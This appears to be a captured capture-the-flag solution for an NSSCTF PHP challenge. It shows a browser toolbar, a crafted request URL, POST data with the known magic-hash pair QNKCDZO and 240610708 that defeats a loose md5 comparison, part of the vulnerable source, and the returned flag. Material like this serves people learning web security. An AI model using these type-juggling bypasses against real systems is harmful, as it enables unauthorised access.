 Load URL
Split URL
Execute
http://node5.anna.nssctf.cn:28633/?num=9e9&str=NSSNSSCTFCTF
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
Post data
md5_1=QNKCDZO&md5_2=240610708
if($str === "NSSCTF"){
echo "wow";
$_SESSION['L2'] = 1;
}else{
echo $str;
}
}
if(isset($_POST['md5_1'])&&isset($_POST['md5_2'])){
if($_POST['md5_1']!==$_POST['md5_2']&&md5($_POST['md5_1'])==md5($_POST['md5_2'])){
echo "Nice!";
if(isset($_POST['md5_1'])&&isset($_POST['md5_2'])){
if(is_string($_POST['md5_1'])&&is_string($_POST['md5_2'])){
echo "yoxi!";
$_SESSION['L3'] = 1;
}else{
echo "X(";
}
}
}else{
echo "G";
echo $_POST['md5_1']."\n".$_POST['md5_2'];
}
}
if(isset($_SESSION['L1'])&&isset($_SESSION['L2'])&&isset($_SESSION['L3'])){
include('flag.php');
echo $flag;
}
?>
:DwowNice!yoxi!NSSCTF{e6fa930e-07de-427d-89c2-97e61b87998e}